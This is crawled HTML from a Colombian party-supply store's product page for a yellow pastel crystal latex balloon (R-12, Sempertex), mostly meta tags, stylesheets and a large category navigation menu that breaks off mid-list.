

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/globo-amarillo-cristal-pastel-r12
body_size: 91118
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Globo de Látex Amarillo Cristal Pastel R-12 (x 1 und ), Sempertex"/>
<meta name="description" content="Globo Cristal Pastel Amarillo con acabado translúcido y toque de color. Perfecto para bodas, cumpleaños y baby showers. ¡Crea decoraciones únicas y elegantes! "/>
<meta name="keywords" content="Globo Látex, Globo Cristal Pastel, Globo Biodegradable, Globo Amarillo"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Globo de Látex Amarillo Cristal Pastel R-12 (x 1 und ), Sempertex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_DeliveryDate/css/product.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globo-amarillo-cristal-pastel-r12" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Globo Amarillo Cristal Pastel R-12 " /><meta name="twitter:description" content="Globo de látex en textura Cristal Pastel y color Amarillo, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura da la característica a los globos de ser translúcidos y con pigmentos muy claros de color. Muy usada para decoraciones de bebés por sus tonos pastel." /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-amarillo-cristal-pastel-r12-33546.jpg" /><meta name="twitter:data1" content="COP600.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Globo Amarillo Cristal Pastel R-12 " /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-amarillo-cristal-pastel-r12-33546.jpg" /><meta property="og:description" content="Globo de látex en textura Cristal Pastel y color Amarillo, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura da la característica a los globos de ser translúcidos y con pigmentos muy claros de color. Muy usada para decoraciones de bebés por sus tonos pastel." /><meta property="og:url" content="https://www.suenosyfantasias.com/globo-amarillo-cristal-pastel-r12?___store=default" /><meta property="product:price:amount" content="600.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF33546-ama"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled"><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="catalog-product-view product-globo-amarillo-cristal-pastel-r12 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tYW1hcmlsbG8tY3Jpc3RhbC1wYXN0ZWwtcjEy/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="idcCqI2UPu" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/globos-y-mas"> Globos y Más  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title nav-1-1 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex">Globos de Látex</a></div><ul class="level3-listing"><li class="nav-1-1-1 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor"><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li class="nav-1-1-2 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion"><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-1-2 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados">Microfoil o Metalizados</a></div><ul class="level3-listing"><li class="nav-1-2-1 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras"><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li class="nav-1-2-2 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes"><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li class="nav-1-2-3 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos"><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li class="nav-1-2-4 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos"><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-1-3 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos">Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title nav-1-4 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/soportes-bases">Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item&#x20;rw-root-cat"> <a   href="https://www.suenosyfantasias.com/personalizados"> Personalizados  </a>  </li>   <li class="nav-3&#x20;category-item&#x20;rw-root-cat"> <a   href="https://www.suenosyfantasias.com/globos-con-helio"> Globos con Helio  </a>  </li>   <li class="nav-4&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios"> Bouquets y Arreglos  </a>  <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios"> Detalles y Obsequios  </a>  <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/fiestas-accesorios"> Fiesta y Accesorios  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title nav-6-1 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti">Confetti</a></div><ul class="level3-listing"><li class="nav-6-1-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa"><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li class="nav-6-1-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti"><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-2 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion">Kit Decoración</a></div><ul class="level3-listing"><li class="nav-6-2-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy"><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li class="nav-6-2-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa"><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li class="nav-6-2-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente"><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-3 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/velas">Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title nav-6-4 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros">Banderines y Letreros</a></div><ul class="level3-listing"><li class="nav-6-4-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines"><span class="level2-name sub-cat-name">Banderines</span></a></li><li class="nav-6-4-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles"><span class="level2-name sub-cat-name">Carteles</span></a></li><li class="nav-6-4-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas"><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-5 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion">Accesorios</a></div><ul class="level3-listing"><li class="nav-6-5-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras"><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li class="nav-6-5-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines"><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li class="nav-6-5-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta"><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li class="nav-6-5-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta"><span class="level2-name sub-cat-name">Gafas</span></a></li><li class="nav-6-5-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta"><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-6 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables">Menajes</a></div><ul class="level3-listing"><li class="nav-6-6-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa"><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li class="nav-6-6-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos"><span class="level2-name sub-cat-name">Platos</span></a></li><li class="nav-6-6-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos"><span class="level2-name sub-cat-name">Vasos</span></a></li><li class="nav-6-6-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas"><span class="level2-name sub-cat-name">Servilletas</span></a></li><li class="nav-6-6-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos"><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li class="nav-6-6-6 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones"><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-7 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes">Elementos Colgantes</a></div><ul class="level3-listing"><li class="nav-6-7-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas"><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li class="nav-6-7-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales"><span class="level2-name sub-cat-name">Espirales</span></a></li><li class="nav-6-7-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel"><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li class="nav-6-7-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras"><span class="level2-name sub-cat-name">Figuras</span></a></li><li class="nav-6-7-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles"><span class="level2-name sub-cat-name">Moviles</span></a></li><li class="nav-6-7-6 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas"><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota"> Decoración de Eventos  </a>  <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/ocasiones-y-temas"> Ocasiones y Temas  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title nav-8-1 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones">Ocasiones</a></div><ul class="level3-listing"><li class="nav-8-1-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados"><span class="level2-name sub-cat-name">Grados</span></a></li><li class="nav-8-1-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos"><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li class="nav-8-1-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year"><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li class="nav-8-1-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres"><span class="level2-name sub-cat-name">Padres</span></a></li><li class="nav-8-1-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas"><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li class="nav-8-1-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres"><span class="level2-name sub-cat-name">Madres</span></a></li><li class="nav-8-1-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower"><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li class="nav-8-1-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero"><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li class="nav-8-1-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad"><span class="level2-name sub-cat-name">Navidad</span></a></li><li class="nav-8-1-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years"><span class="level2-name sub-cat-name">15 Años</span></a></li><li class="nav-8-1-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios"><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li class="nav-8-1-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween"><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-2 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones">Temas</a></div><ul class="level3-listing"><li class="nav-8-2-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka"><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li class="nav-8-2-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana"><span class="level2-name sub-cat-name">Mexicano</span></a></li><li class="nav-8-2-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco"><span class="level2-name sub-cat-name">Disco</span></a></li><li class="nav-8-2-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon"><span class="level2-name sub-cat-name">Neón</span></a></li><li class="nav-8-2-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino"><span class="level2-name sub-cat-name">Casino</span></a></li><li class="nav-8-2-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol"><span class="level2-name sub-cat-name">Futbol</span></a></li><li class="nav-8-2-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino"><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li class="nav-8-2-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz"><span class="level2-name sub-cat-name">Caritas</span></a></li><li class="nav-8-2-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto"><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li class="nav-8-2-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata"><span class="level2-name sub-cat-name">Parranda</span></a></li><li class="nav-8-2-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas"><span class="level2-name sub-cat-name">Estrellas</span></a></li><li class="nav-8-2-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza"><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li class="nav-8-2-13 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios"><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li class="nav-8-2-14 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas"><span class="level2-name sub-cat-name">Sirenas</span></a></li><li class="nav-8-2-15 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior"><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li class="nav-8-2-16 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva"><span class="level2-name sub-cat-name">Selva</span></a></li><li class="nav-8-2-17 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja"><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-3 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores">Colores</a></div><ul class="level3-listing"><li class="nav-8-3-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes"><span class="level2-name sub-cat-name">Transparentes</span></a></li><li class="nav-8-3-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos"><span class="level2-name sub-cat-name">Amarillos</span></a></li><li class="nav-8-3-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas"><span class="level2-name sub-cat-name">Naranjas</span></a></li><li class="nav-8-3-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados"><span class="level2-name sub-cat-name">Rosados</span></a></li><li class="nav-8-3-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos"><span class="level2-name sub-cat-name">Rojos</span></a></li><li class="nav-8-3-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas"><span class="level2-name sub-cat-name">Violetas</span></a></li><li class="nav-8-3-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules"><span class="level2-name sub-cat-name">Azules</span></a></li><li class="nav-8-3-8 category-item"><a 